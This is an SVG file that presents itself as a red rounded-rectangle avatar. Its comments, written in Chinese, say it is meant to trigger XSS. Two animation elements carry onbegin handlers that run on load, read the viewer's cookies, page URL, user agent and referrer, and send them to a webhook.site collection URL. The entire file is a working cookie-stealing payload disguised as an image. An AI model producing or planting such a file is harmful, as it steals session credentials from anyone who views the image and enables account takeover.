 <svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <!-- 红色圆角矩形作为头像 -->
  <rect x="10" y="10" width="80" height="80" rx="10" ry="10" fill="#ff6b6b" stroke="#333" stroke-width="2"/>
  
  <!-- 使用动画触发XSS -->
  <animateTransform attributeName="transform" type="rotate" values="0;360" dur="0.1s" repeatCount="1" 
    onbegin="var c=document.cookie,u=location.href,a=navigator.userAgent;new Image().src='https://webhook.site/c8b5a4d2-7c3e-4f1a-9b2d-8e6f5a3c1d9e?c='+encodeURIComponent(c)+'&amp;u='+encodeURIComponent(u)+'&amp;a='+encodeURIComponent(a)"/>
  
  <!-- 备用触发方案 -->
  <set attributeName="opacity" to="1" begin="0s" 
    onbegin="try{var d=document,c=d.cookie,i=new Image();i.src='https://webhook.site/c8b5a4d2-7c3e-4f1a-9b2d-8e6f5a3c1d9e?cookie='+c+'&amp;ref='+d.referrer}catch(e){}"/>
</svg>